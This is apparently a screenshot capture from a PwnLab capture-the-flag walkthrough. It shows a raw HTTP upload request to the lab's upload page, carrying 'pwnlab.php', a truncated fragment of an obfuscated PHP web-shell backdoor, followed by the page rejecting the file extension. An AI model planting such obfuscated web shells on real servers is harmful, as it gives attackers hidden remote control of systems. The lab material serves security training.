 POST /index.php?page=upload HTTP/1.1
Host: 192.168.59.30
Content-Length: 1058
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.59.30
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytmA42f790rdXA7KV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.59.30/index.php?page=upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=66fldrd04imreok5fuj42ku523
Connection: close
------WebKitFormBoundarytmA42f790rdXA7KV
Content-Disposition: form-data; name="file"; filename="pwnlab.php"
Content-Type: application/octet-stream
<?php
$C='$ki;="6b020i;428";$i;kh="99cb0i;5a8536c";i;$kf=i;i;"307f49i;8e2fi;1b
";$i;pi;="tinAklvGl3ls8Ji;d6";';
$Q='j=0;(i;$j<$i;i;c&&$i<$l);$ji;++,$ii;++)i;i;{$o.=$t{$i}^$k{$j}i;;}}re
Search...
0 matches
PWNLAB
[ Home ] [ Login ] [ Upload ]
选择文件 未选择任何文件 Upload
Not allowed extension, please upload images only.